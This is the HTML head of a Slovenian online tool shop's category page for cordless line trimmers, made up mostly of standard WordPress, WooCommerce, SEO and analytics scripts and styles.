

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/
body_size: 52529
content:
<!DOCTYPE html>
<html lang="sl-SI" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-PWTNMKSF');</script>
	<!-- End Google Tag Manager -->
    	<meta charset="UTF-8" />
    <meta name="facebook-domain-verification" content="cc5umngf5p3ul6h22rimmw25m7qy8m" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0"/>
   	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" >
   	
	<link rel="shortcut icon" href="https://www.prokraft.si/wp-content/uploads/2017/03/favicon2.png" />
	<title>Akumulatorske kose vrhunskih proizvajalcev - Prokraft</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Akumulatorske kose na nitko proizvajalcev Bosch, Makita, Milwaukee in Dewalt po konkurenčnih SPLETNIH cenah - tudi z možnostjo obročnega nakupa Leanpay." />
	<link rel="canonical" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" />
	<link rel="next" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/","url":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/","name":"Akumulatorske kose vrhunskih proizvajalcev - Prokraft","isPartOf":{"@id":"https://www.prokraft.si/#website"},"primaryImageOfPage":{"@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/#primaryimage"},"image":{"@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/#primaryimage"},"thumbnailUrl":"https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213.jpg","description":"Akumulatorske kose na nitko proizvajalcev Bosch, Makita, Milwaukee in Dewalt po konkurenčnih SPLETNIH cenah - tudi z možnostjo obročnega nakupa Leanpay.","breadcrumb":{"@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/#breadcrumb"},"inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/#primaryimage","url":"https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213.jpg","contentUrl":"https://www.prokraft.si/wp-content/uploads/2024/12/65dfdb6a-9c49-11ef-a5ea-3cecef926213_701bbbcb-9c49-11ef-a5ea-3cecef926213.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prokraft.si/"},{"@type":"ListItem","position":2,"name":"DOM, VRT IN GOZD","item":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/"},{"@type":"ListItem","position":3,"name":"Kose","item":"https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/"},{"@type":"ListItem","position":4,"name":"Akumulatorske kose"}]},{"@type":"WebSite","@id":"https://www.prokraft.si/#website","url":"https://www.prokraft.si/","name":"Prokraft","description":"Tehnična spletna trgovina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prokraft.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prokraft &raquo; Vir" href="https://www.prokraft.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prokraft &raquo; Akumulatorske kose Kategorija Vir" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prokraft.si\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prokraft.si/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.prokraft.si/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.prokraft.si/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prokraft.si/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.prokraft.si/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css' type='text/css' media='all' />
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css' type='text/css' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css' type='text/css' media='all' />
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 